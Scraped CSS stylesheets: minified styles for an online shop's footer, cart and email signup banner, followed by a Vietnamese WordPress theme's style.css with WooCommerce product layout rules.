a{width:24px}.main-footer .social-media-links svg{fill:rgba(255,255,255,.5)}.main-footer .social-media-links svg:hover{fill:rgba(255,255,255,.3);transition:.1s}.main-footer .email-subscribe input{flex-grow:1;flex-basis:0;padding:16px;border:none;margin:0;outline:none;background:#0f0232;font-size:13px}.main-footer .email-subscribe input:placeholder{color:rgba(255,255,255,.5)}.main-footer .email-subscribe button{font-size:12px;text-transform:uppercase;flex-shrink:0;width:30%;border:0;margin:0;background:rgba(255,255,255,.1);color:rgba(255,255,255,.5);transition:.2s all}.main-footer .email-subscribe button:hover,.main-footer .email-subscribe button:focus{cursor:pointer;width:40%;outline:none}.main-footer .email-subscribe.loading button{color:transparent}.main-footer .email-subscribe.subscribed button{width:40%;outline:none}.main-footer .links{text-align:center;flex-grow:1}@media(min-width:540px){.main-footer .links{text-align:left;margin:0 24px;display:flex;justify-content:space-between}}@media(min-width:1128px){.main-footer .links{max-width:100%;margin:0 40px 0 0}}.main-footer .links h2{opacity:.5;color:#fff}.main-footer .links a{display:inline-block;padding:6px 0}.main-footer .links a:hover{color:#9e97bd;transition:.1s}@media(max-width:539px){.main-footer .links .links-column{margin-bottom:32px}.main-footer .links .links-column:last-child{margin-bottom:0;align-items:center}}.main-footer .lower-footer{font-size:14px;padding:4px 0;background:#110532;color:rgba(255,255,255,.5)}@media(max-width:767px){.main-footer .lower-footer{padding-bottom:14px}}.main-footer .lower-footer .wrapper{display:flex;justify-content:space-between;align-items:center}@media(max-width:1127px){.main-footer .lower-footer .wrapper{flex-direction:column-reverse;flex-wrap:wrap-reverse}}.main-footer .lower-footer .copyright{text-align:center;margin:0 24px}@media(max-width:767px){.main-footer .lower-footer .copyright{margin:0 auto;width:100%}}.main-footer .lower-footer .links{display:flex;justify-content:flex-end;align-items:center;width:90%}@media(max-width:1127px){.main-footer .lower-footer .links{width:unset}}@media(max-width:767px){.main-footer .lower-footer .links{margin:8px auto;width:100%;max-width:350px;justify-content:center;flex-wrap:wrap}}.main-footer .lower-footer .links .locale-selector{position:relative}.main-footer .lower-footer .links .locale-selector.is-open .locale-selector-dropdown{display:block;opacity:0}.main-footer .lower-footer .links .locale-selector.animating .locale-selector-dropdown{opacity:1}.main-footer .lower-footer .links .locale-selector.animating .current-locale{border:2px solid rgba(255,255,255,.2);border-top:none;z-index:1;position:relative;background:#110532}@media(max-width:767px){.main-footer .lower-footer .links .locale-selector.animating .current-locale{padding:8px 12px}}.main-footer .lower-footer .links .locale-selector .current-locale{display:flex;align-items:center;border:2px solid transparent;border-top:none;padding:14px;margin:0;background-color:transparent;border-radius:0 0 3px 3px;transition:all .2s;z-index:1;position:relative;background:#110532}.main-footer .lower-footer .links .locale-selector .current-locale:hover{cursor:pointer}.main-footer .lower-footer .links .locale-selector .current-locale:after{content:'';display:block;opacity:.5;background-image:url([data-uri]);background-repeat:no-repeat;margin-left:10px;width:13px;height:8px}.main-footer .lower-footer .links .locale-selector .locale-selector-dropdown{display:none;position:absolute;width:270px;background-color:#110532;border:2px solid rgba(255,255,255,.2);border-radius:3px 3px 3px 0;bottom:calc(100% - 2px);left:0;transition:all .2s}.main-footer .lower-footer .links .locale-selector .locale-selector-dropdown .locale{padding:14px;color:#fff;display:flex;align-items:center;font-size:16px;cursor:pointer}.main-footer .lower-footer .links .locale-selector .locale-selector-dropdown .locale .flag{margin-right:16px}.main-footer .lower-footer .links .locale-selector .locale-selector-dropdown .locale:hover{background-color:rgba(255,255,255,.1)}.main-footer .lower-footer .links .locale-selector .locale-selector-dropdown .locale.is-active:after{content:'';background-image:url([data-uri]);background-size:70%;background-position:center center;background-repeat:no-repeat;width:24px;height:24px;margin-left:auto;opacity:.5}.main-footer .lower-footer .links .locale-selector svg{display:block;width:21px;height:15px}.main-footer .lower-footer .links a{padding:10px;line-height:1}@media(max-width:1127px){.main-footer .lower-footer .links a{padding:24px}}@media(max-width:767px){.main-footer .lower-footer .links a{padding:8px 12px}}#main-cart.cart {box-sizing:border-box;font-size:14px;width:100%;position:fixed;top:0;bottom:0;right:0;z-index:12;transition:all .3s;transform:translateX(100%);display:flex;flex-direction:column;justify-content:space-between}.cart.is-visible{transform:translateX(0)}.cart .cart-wrapper{width:440px;padding:16px;position:absolute;top:0;bottom:0;right:0;background-color:#fff;overflow-y:scroll}@media(max-width:539px){.cart .cart-wrapper{width:100%}}.cart>h3{font-size:24px;color:#341458}.cart button[data-cart-action=close]{color:#341458;font-size:30px}.cart button[data-cart-action=close]:hover{cursor:pointer}.cart .header{padding:10px 0}.cart .list-item{flex:1;border-top:solid 1px #e6e6e8;padding:16px 20px 16px 0}.cart .list-item.template{display:none}.cart .list-item .shipping-disclaimer{margin-top:16px;line-height:1.3;color:#605b6a;font-style:italic}.cart .list-item .shipping-disclaimer em{display:block}.cart .cross-sale-item{flex:1;padding:16px 20px 6px 0;margin:16px 0;background-color:rgba(69,23,105,.15);border-radius:4px}.cart .cross-sale-item:first-of-type{margin-top:0}.cart .cross-sale-item:last-of-type{margin-bottom:3px}.cart .cross-sale-item .product-image{margin-left:8px;margin-top:-10px}.cart .product-image{width:64px;background-size:contain;background-repeat:no-repeat;margin-top:10px}.cart .product-content{flex:1}.cart .product-content p{text-align:right;color:#bfbec1}.cart .product-content .strikethrough{display:inline-block;color:#bfbec1;text-decoration:line-through;margin-right:10px}.cart .product-content .strikethrough.hidden{display:none}.cart .product-content .cost{display:inline-block}.cart .product-content .title{font-weight:500;display:block}.cart .product-content .discount-reason{color:#605b6a;font-style:italic;margin-left:14px}.cart .line{margin-left:14px;margin-bottom:8px}.cart .add{margin-left:auto;max-height:19px}.cart .remove,#main-cart.cart .add{border-bottom:1px solid #45166a;padding-bottom:0}.cart .remove,#main-cart.cart .financing-details-link,#main-cart.cart .add{transition:all .2s}.cart .remove:hover,#main-cart.cart .financing-details-link:hover,#main-cart.cart .add:hover{cursor:pointer;opacity:.6}.cart .quantity-container>button{background:0 0;border:none;cursor:pointer;outline:inherit;width:28px;height:28px;position:relative;background-repeat:no-repeat;background-position:center}.cart .quantity-container>button.decrement{background-image:url([data-uri])}.cart .quantity-container>button.increment{background-image:url([data-uri])}.cart .quantity-container>input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;width:20px;font-size:14px;border:none}.cart .quantity-container>input[type=number]:hover{cursor:pointer}.cart .quantity-container>input[type=number]::-webkit-outer-spin-button,#main-cart.cart .quantity-container>input[type=number]::-webkit-inner-spin-button{-moz-appearance:none;-webkit-appearance:none;appearance:none;margin:0}.cart .info{padding:16px 20px 24px}.cart .cart-checkout{background-color:#f1f0f2;padding:20px 10px}.cart .cart-checkout .totals{font-size:0;position:relative}.cart .cart-checkout .totals .purchase-price,#main-cart.cart .cart-checkout .totals .financing-price{vertical-align:top}.cart .cart-checkout .totals .purchase-price .pricing,#main-cart.cart .cart-checkout .totals .financing-price .pricing{font-size:28px}@media(max-width:767px){.cart .cart-checkout .totals .purchase-price .pricing,#main-cart.cart .cart-checkout .totals .financing-price .pricing{font-size:20px}}.cart .cart-checkout .totals .purchase-price .pricing .smaller,#main-cart.cart .cart-checkout .totals .financing-price .pricing .smaller{font-size:45%;margin-left:4px}.cart .cart-checkout .totals.financing-hidden .financing-price{display:none}.cart .cart-checkout .totals.financing-hidden .or{display:none}.cart .cart-checkout .totals .financing-details-link{font-size:13px;text-decoration:underline;margin-top:5px}.cart .cart-checkout .totals .financing-price{border-left:1px solid #cac6db}.cart .cart-checkout .totals .financing-price .affirm-as-low-as .affirm-modal-trigger{text-decoration:none}.cart .cart-checkout .totals .financing-price .affirm-as-low-as .affirm-modal-trigger .aff-payment .affirm-ala-price{font-weight:600}.cart .cart-checkout .totals .financing-price .affirm-as-low-as .affirm-modal-trigger .aff-month{font-size:45%;margin-left:4px;text-transform:uppercase}.cart .cart-checkout .totals .financing-price .affirm-as-low-as .affirm-modal-trigger .aff-details{display:block;color:#45166a;font-weight:300;letter-spacing:.3px;font-size:13px;text-decoration:underline}.cart .cart-checkout .totals .affirm-modal-trigger,#main-cart.cart .cart-checkout .totals .aff-payment,#main-cart.cart .cart-checkout .totals .aff-month,#main-cart.cart .cart-checkout .totals .affirm-ala-price,#main-cart.cart .cart-checkout .totals .affirm-ala-price .currency-sign{text-decoration:none}.cart .cart-checkout .totals.has-monthly .purchase-price,#main-cart.cart .cart-checkout .totals.has-monthly .financing-price{width:50%;display:inline-block}.cart .cart-checkout .totals.has-monthly .purchase-price{border-right:1px solid #ccc;position:relative}.cart .cart-checkout .add-cart-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 24px 11px;border-radius:.3em;transition:.1s all;position:relative;z-index:0;color:#45166a;background:#72f4bf}.cart .cart-checkout .add-cart-btn:hover{transition:.2s all}.cart .cart-checkout .add-cart-btn:hover:before{transform:scaleX(1.04) scaleY(1.4)}.cart .cart-checkout .add-cart-btn:hover span{color:#fff;transition:.2s all}.cart .cart-checkout .add-cart-btn:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:.3em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}.cart .button-wrapper{padding:0 10px}.cart .or{position:absolute;left:0;right:0;top:40%}.cart .or span{background-color:#f1f0f2;padding:8px 0;font-size:12px}.cart .checkout{width:100%}.cart .financial-message{max-width:250px;display:block;margin:25px auto;color:#bfbec1}.cart .cart-bottom{padding-bottom:40px}.cart .cart-bottom .cross-sale-container{position:relative;overflow:hidden}.cart .cart-bottom .scroll-left{z-index:1;position:absolute;top:50%;left:10px;transform:rotate(90deg) translateX(-50%);width:40px;height:40px;background-size:contain;background-repeat:no-repeat;cursor:pointer}.cart .cart-bottom .scroll-right{z-index:1;position:absolute;top:50%;right:10px;transform:rotate(-90deg) translateX(50%);width:40px;height:40px;background-size:contain;background-repeat:no-repeat;cursor:pointer}.cart .cart-bottom .scrollable-cross-sale{scroll-behavior:smooth;position:relative;display:flex;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;padding-bottom:50px;margin-bottom:-50px}.cart .cart-bottom .scrollable-cross-sale::-webkit-scrollbar,#main-cart.cart .cart-bottom .scrollable-cross-sale::-webkit-scrollbar-thumb,#main-cart.cart .cart-bottom .scrollable-cross-sale::-webkit-scrollbar-track{display:none}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container{scroll-snap-align:center;scroll-snap-type:x mandatory;flex-shrink:0;width:100%}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container{height:100%;margin:0 48px;padding:20px;background-color:#f1f0f2}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .title{font-weight:400;display:block}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .promo{margin:0;font-weight:400;font-style:italic}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .cross-sale-image-content{margin-bottom:18px;height:100%}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .cross-sale-image-content .cross-sale-product-image{width:85px;height:100%;margin-right:10px}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:hover{transition:.2s all}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:hover:before{transform:none}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cross-sale-price{margin-right:10px}.cart .cart-bottom .add-cart-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 12px 11px;border-radius:.3em;transition:.1s all;position:relative;z-index:0;color:#45166a;background:#72f4bf}.cart .cart-bottom .add-cart-btn:hover{transition:.2s all}.cart .cart-bottom .add-cart-btn:hover:before{transform:scaleX(1.04) scaleY(1.4)}.cart .cart-bottom .add-cart-btn:hover span{color:#fff;transition:.2s all}.cart .cart-bottom .add-cart-btn:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:.3em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}.cart .checkout-gradient{padding-top:9px;border-radius:6px;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);transition:all 1s}.cart .checkout-gradient h4{font-size:16px;color:#fff;padding-bottom:9px;font-style:italic}.cart .promo{padding:3px;border-radius:6px;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);transition:all 1s;max-width:500px;margin-top:40px}.cart .sleep-bundle{background-color:#fff;border-radius:3px;padding:16px;position:relative;transition:all 1s}.cart .sleep-bundle .d-none{display:none}.cart .sleep-bundle .title-callout{font-size:26px;font-weight:600;position:absolute;top:-22px;left:10px;padding:0 10px;background-color:#fff;font-style:italic}.cart .sleep-bundle .title-callout .gradiant-promo-text{font-size:26px;background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.cart .sleep-bundle .bundle-spanner{font-size:18px}.cart .sleep-bundle .td-strikethrough,#main-cart.cart .sleep-bundle .bundle-price{font-size:18px}.cart .sleep-bundle .add-wrapper{padding:0 10px;position:relative}.cart .sleep-bundle .add-wrapper .text{transition:all .3s}.cart .sleep-bundle .add-wrapper.indicators .text{opacity:0}.cart .sleep-bundle .add-wrapper .loading-indicator{display:none;position:absolute;top:7px;bottom:0;left:0;right:0}.cart .sleep-bundle .add-wrapper .loading-indicator .spinners,#main-cart.cart .sleep-bundle .add-wrapper .loading-indicator .checkmarks{visibility:hidden;opacity:0;transition:opacity .5s,visibility .5s;width:40px;position:absolute}.cart .sleep-bundle .add-wrapper .loading-indicator .spinners svg,#main-cart.cart .sleep-bundle .add-wrapper .loading-indicator .checkmarks svg{fill:#45166a}.cart .sleep-bundle .add-wrapper .loading-indicator .checkmarks svg .checkmark-path{stroke-dashoffset:48;stroke-dasharray:48;transition:stroke-dashoffset .9s;transition-delay:.2s}.cart .sleep-bundle .add-wrapper .loading-indicator.spinner-visible,#main-cart.cart .sleep-bundle .add-wrapper .loading-indicator.checkmark-visible{display:flex;justify-content:center;align-items:center}.cart .sleep-bundle .add-wrapper .loading-indicator.spinner-visible .spinners{visibility:visible;opacity:1}.cart .sleep-bundle .add-wrapper .loading-indicator.checkmark-visible .checkmarks{visibility:visible;opacity:1}.cart .sleep-bundle .add-wrapper .loading-indicator.checkmark-visible .checkmarks svg .checkmark-path{stroke-dashoffset:12}.cart .sleep-bundle .light-bold{font-weight:500}.cart .sleep-bundle label{color:#605b6a;cursor:auto;margin-bottom:18px}.cart .sleep-bundle label:hover .checkbox-wrapper .checkmark{background-color:rgba(68,23,106,.09)}@media(max-width:1300px){.cart .sleep-bundle label span{font-size:18px}}@media(max-width:1200px){.cart .sleep-bundle label span{font-size:16px}}@media(max-width:350px){.cart .sleep-bundle label span{font-size:14px}}.cart .sleep-bundle .btn{margin-top:15px;margin-bottom:7px}.cart .sleep-bundle .checkbox-wrapper{height:20px;width:20px;position:relative}.cart .sleep-bundle .checkbox-wrapper input{height:0;width:0;position:absolute;top:0;opacity:0}.cart .sleep-bundle .checkbox-wrapper input:checked~.checkmark{background-color:#45166a}.cart .sleep-bundle .checkbox-wrapper input:checked~.checkmark::before{opacity:1}.cart .sleep-bundle .checkbox-wrapper .checkmark{background-color:#fff;height:100%;width:100%;border-radius:3px;border:solid 2px #45166a;position:relative}.cart .sleep-bundle .checkbox-wrapper .checkmark::before{opacity:0;content:'';position:absolute;left:4px;bottom:3px;height:14px;width:8px;border:solid #fff;border-width:0 3px 3px 0;transform:rotate(40deg);transition:all .3s}.cart .sleep-bundle .bundle-price{color:#83157b}.cart .sleep-bundle .bundle-details{line-height:1.3;margin:8px 0 14px;font-size:14px}@media(min-width:540px){.cart .sleep-bundle .bundle-details{font-size:16px}}.cart .sleep-bundle .bundle-items-box{position:relative;transition:all .3s}.cart .sleep-bundle .bundle-items-box.closed{min-height:120px}@media(min-width:1128px){.cart .sleep-bundle .bundle-items-box.closed{min-height:136px}}.cart .sleep-bundle .bundle-items-box.opened{min-height:370px}@media(min-width:540px){.cart .sleep-bundle .bundle-items-box.opened{min-height:370px}}@media(min-width:1128px){.cart .sleep-bundle .bundle-items-box.opened{min-height:380px}}.cart .sleep-bundle .bundle-items-closed{border:solid 2px #cac6db;border-radius:2px;padding:0 6px 16px;background-color:#fff;transition:all 1.5s}.cart .sleep-bundle .bundle-items-closed .bundle-item{text-align:center;width:90px}.cart .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container{padding:0 4px;max-height:78px;background-size:contain;background-repeat:no-repeat;background-position:center center;width:100%;height:80px}.cart .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image{max-height:85px;object-fit:contain}.cart .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name{line-height:1.2;font-weight:500;font-size:16px}@media(max-width:767px){.cart .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name{font-size:13px}}.cart .sleep-bundle .bundle-items-closed .bundle-plus{font-weight:500;color:#45166a;font-size:25px;padding-top:15px;flex-grow:1;align-items:center;text-align:center}.cart .sleep-bundle .bundle-items-closed.hidden{opacity:0!important}.cart .sleep-bundle .bundle-items-closed.shown{opacity:1!important}.cart .sleep-bundle .bundle-items-closed.transitioning-in{position:absolute;display:flex;opacity:0;transition:all .6s}.cart .sleep-bundle .bundle-items-closed.transitioning-out{position:absolute;display:flex;opacity:1;transition:all .6s}template{display:none}#email-form-signup-a{position:fixed;bottom:0;width:100%;background:linear-gradient(to right,#45166a,#83157b 75%,#bc158a);z-index:4;transition:all .6s ease-in-out;height:215px}@media only screen and (max-width:935px){#email-form-signup-a{height:200px}}@media(max-width:539px){#email-form-signup-a{height:300px}}@media only screen and (max-width:420px){#email-form-signup-a{height:345px}}@media only screen and (max-width:350px){#email-form-signup-a{height:375px}}#email-form-signup-a.hidden{transform:translateY(100%)}#email-form-signup-a.scrolled{display:flex;justify-content:center;align-items:center;transform:translateY(0)}#email-form-signup-a.z-index-widget{z-index:13}#email-form-signup-a.submit-close{transform:translateY(100%)}#email-form-signup-a .container-sm{position:relative;text-align:center;max-width:960px}#email-form-signup-a .email-banner-subscribe{height:100%}#email-form-signup-a .email-banner-subscribe h2{font-size:36px;line-height:1;margin-bottom:5px}@media only screen and (max-width:1400px){#email-form-signup-a .email-banner-subscribe h2{font-size:32px;line-height:44px}}@media only screen and (max-width:935px){#email-form-signup-a .email-banner-subscribe h2{font-size:28px;line-height:32px}}@media(max-width:539px){#email-form-signup-a .email-banner-subscribe h2{font-size:26px}}#email-form-signup-a ::placeholder{color:#cac6db}#email-form-signup-a .hs-form-input{padding:10px;width:45%;font-size:13px;position:relative;margin-right:3%;border:2px solid #cac6db;border-radius:4px;background:0 0;margin-top:15px;padding-bottom:10px}@media only screen and (max-width:710px){#email-form-signup-a .hs-form-input{width:40%}}@media(max-width:539px){#email-form-signup-a .hs-form-input{width:80%;margin-right:0;margin-bottom:24px}}#email-form-signup-a .btn-close{position:absolute;right:.5%;top:5%;border:none;background:0 0;cursor:pointer;height:35px;width:35px;background-image:url([data-uri]);background-size:55%;background-repeat:no-repeat;background-position:center center}@media(max-width:539px){#email-form-signup-a .btn-close{right:2%;top:1%}}#email-form-signup-a .component-btn{border:none;margin:0 auto;padding:13px 24px 11px}@media(max-width:539px){#email-form-signup-a .component-btn{padding:13px 20% 11px}}#email-form-signup-a p{padding-bottom:10px;position:relative;line-height:24px;font-family:montserrat,sans-serif;font-size:20px;font-weight:300}@media only screen and (max-width:1400px){#email-form-signup-a p{line-height:20px;font-size:16px;padding-bottom:0}}@media(max-width:767px){#email-form-signup-a p{line-height:16px}}@media(max-width:539px){#email-form-signup-a p{line-height:24px;font-size:16px;padding-top:10px;padding-bottom:10px}}@media only screen and (max-width:350px){#email-form-signup-a p{font-size:14px;line-height:20px}}

--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/themes/vpw_theme/style.css?ver=6.1.9
body_size: 10698
content:
/*!
Theme Name: vpw_theme
Theme URI: http://nemcattuong.com/
Author: nemcattuong.com
Author URI: https://www.facebook.com/Tung.teen.9x
Description: Sau 5 năm hình thành và phát triển, lợi thế lớn nhất của chúng tôi là luôn luôn lắng nghe và đáp ứng kịp thời những yêu cầu của khách hàng. Chính khách hàng, sự tin tưởng của họ là động lức để chúng tôi hoàn thiện và phát triển sản phẩm. Là sức mạnh để chúng tôi vươn xa trong lĩnh vực tạo website và thương mại điện tử tại Việt Nam.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: vpw_theme
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

vpw_theme is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,700&display=swap');

.za-chat {
    top: 5px;
    left: 0;
}

body{
	font-family: 'Montserrat', sans-serif;
    font-weight: 400;
}
img{
  max-width: 100%;
  height: auto;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/* 404 */
.error-404.not-found{
  width: 100%;
  margin: 50px 0;
  text-align: center;
}
.error-404.not-found .page-title{
  font-size: 24px;
  font-weight: 700;
  margin: 20px 0;
}
.error-404.not-found img{
  margin-bottom: 30px;
}
.error-404.not-found .ws-button{
  width: 200px;
  display: block;
  background: #000;
  color: #fff;
  border: 2px solid #000;
  padding: 15px 20px;
  font-size: 15px;
  text-transform: uppercase;
  margin: auto;
  cursor: pointer;
  text-decoration: none;
}
.error-404.not-found .ws-button:hover{
  background: #fff;
  color: #000;
}
.ws-none h2{
  font-size: 25px;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
}

ul.pagination2 .page-numbers{
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #1d232a;
    font-size: 13px;
    border: 1px solid #ccc;
        display: inline-block;

    margin-top: 20px
}
ul.pagination2 .page-numbers:hover,ul.pagination2 .page-numbers.current {
    background: #ea8025;
    color: #fff;
}


.aligncenter{
    display: block;
    margin: auto
}



.woocommerce ul.products li.product{
  background: #fff;
  padding: 48px 15px 20px;
  text-align: center;
}
.woocommerce ul.products li h2.woocommerce-loop-product__title{
  font-family: montserrat,sans-serif;
  font-size: 24px;
  font-weight: 600;
  color: #45166a;
}
.woocommerce ul.products li p.mota{
      color: #423c48;
      font-size: 18px;
      margin-bottom: 10px

}
.woocommerce ul.products li.product .price ins{
  color: #4b166c;
  text-decoration: none;
}
.woocommerce ul.products li.product .price del{
  color: #4b166c;
}
.onsale,.woocommerce-breadcrumb,.woocommerce-result-count,.woocommerce-ordering{
  display: none;
}
.woocommerce ul.products li.product .button{
  display: none;
}

@media(min-width: 992px){
  .woocommerce ul.products.columns-2 li.product, .woocommerce-page ul.products.columns-2 li.product{
    width: calc( 50% - 20px );
    margin-right: 20px;
    margin-bottom: 20px
  }
}

.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {
    margin-right: 0;
}
header.woocommerce-products-header{
  margin-bottom: 50px;

    font-size: 44px;
}
.woocommerce .elementor-element.elementor-products-grid ul.products li.product, .woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product, .woocommerce div.product .elementor-element.elementor-products-grid .upsells.products ul.products li.product{
  padding: 48px 15px;;
}

.elementor-element.elementor-products-grid ul.products li.product a.woocommerce-loop-product__link {
  
    position: initial !important;
}
.flag{
  left: -10px;
  line-height: 33px !important;
}

.flag span {
    font-weight: 600;
    font-size: 13px;
    margin-top: 2px;
    letter-spacing: .5px;
    display: block;
    line-height: 28px !important;
}
.padded-price{
  margin-top: 20px
}

.term-description{
  font-size: 22px;
  margin-top: 20px;
  color: #000;
  text-align: center;
}


@media(min-width: 768px){
	.hinh_anh{
		float: left;
		width: 66%;
		padding: 0px 30px
	}
  .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {

      width: 100%;
  }
  .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
    width: 33%;
    padding-left: 0px;
    padding-right: 16px;
  }
  }
  .woocommerce div.product div.images .flex-control-thumbs li{
    height: 56px;
    width: 56px;
    margin: 0 5px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border: 2px solid #f9f8f9;
    transition: all .3s;
    display: inline-block;
    clear: none !important;
    overflow: hidden;
    float: none;
  }
.woocommerce div.product div.images .flex-control-thumbs{
  text-align: center;
  padding-top: 30px
}
  .woocommerce div.product div.images .flex-control-thumbs li img{
    border-radius: 3px
  }
.woocommerce div.product div.images .flex-control-thumbs li .flex-active{

    border: 2px solid #45166a;
    border-radius: 4px;
}
.woocommerce div.product .product_title{
  font-size: 24px;
}

.woocommerce div.product form.cart .variations select{
  cursor: pointer;
  position: relative;
  background-color: #fff;
  padding: 13px 18px;
  width: 100%;
  text-align: left;
  font-family: helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;
  font-weight: 300;
  position: relative;
  border-radius: 4px;
  border: 2px solid #e6e6e8;
  transform: none;
}
.woocommerce-products-header__title.page-title{
  text-align: center;
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del{
  color: #45166a;
  margin-right: 30px;
  font-size: 16px
}

.woocommerce div.product p.price ins, .woocommerce div.product span.price ins{
    color: #45166a;
  text-decoration: none;
  font-size: 16px
}
.woocommerce-product-details__short-description{
  color: #423c48;
  font-size: 16px;
  margin: 20px 0px;
}

.woocommerce div.product form.cart .button {
  flex-shrink: 0;
  display: inline-block;
  text-align: center;
  padding: 13px 24px 11px;
  border-radius: .3em;
  transition: .1s all;
  position: relative;
  z-index: 0;
  color: #fff;
  background: #4d166c;
  border: none;
  cursor: pointer;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.33;
  font-family: montserrat,sans-serif;
  font-weight: 600;
  width: 100%
}
.woocommerce div.product form.cart{
  padding: 10px;
  border-radius: 4px;
  background-color: #ededf4;
	margin-bottom:10px
}
.woocommerce div.product form.cart .variations{
  margin-bottom: 0px
}
.single.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
    height: 34px;
    border: 0px;
	    box-shadow: 0px 0px 3px #ccc;
    border: 1px solid #9f1582;
}
.woocommerce div.product form.cart div.quantity{
	width: 100%;
	margin-bottom: 10px;
}
.screen-reader-text1{
	margin-right:15px;
	font-size: 15px
}
.woocommerce div.product form.cart .reset_variations{
  font-size: 14px
}

.woocommerce div.product form.cart .variations label{
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.33;
  font-family: montserrat,sans-serif;
  font-weight: 600;
}
.product_meta{
  font-size: 14px
}
.posted_in a{
  padding: 0px 5px
}
.chitiet{
  margin:0px 0px;
}
.woocommerce-Reviews{
  font-size: 15px
}

.devvn_cmt_input textarea {
    width: calc( 100% - 22px );
}

.chitiet tr {
  box-sizing: border-box;
    outline: none !important;
    border: 1px solid rgb(204, 204, 204);
}
.chitiet td{
      box-sizing: border-box;
    outline: none !important;
    padding: 4px;
    border: 1px solid rgb(204, 204, 204);
    text-align: center;
}
.chitiet table{
  width: 100%;
  font-size: 14px
}
section.related.products{
background-color: #f9f8f9;
padding: 50px 0px
}
.single main.page.mattress-compare .compare-section.top{
  padding-top: 0px;
  
}
.single .product-overview.p-y-section{
	padding-bottom: 0px;
	padding-top:50px
}
.woocommerce-product-rating{
  font-size: 14px;
  padding-top: 10px
}
.comment-respond{
  font-size: 15px
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
  width: calc(33% - 20px);
  margin-right: 20px
}
section.related.products h2{
  font-size: 40px;
  margin-bottom: 30px
}

section.related.products ul.products{
  display: grid;
  grid-template-columns: repeat(3,1fr);
  grid-column-gap: 20px;
  grid-row-gap: 40px;
}
section.related.products ul.products li{
  margin-right: 0px !important;
  width: auto !important;
}
.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before{
  display: none;
}
body{
  font-size: 15px
}
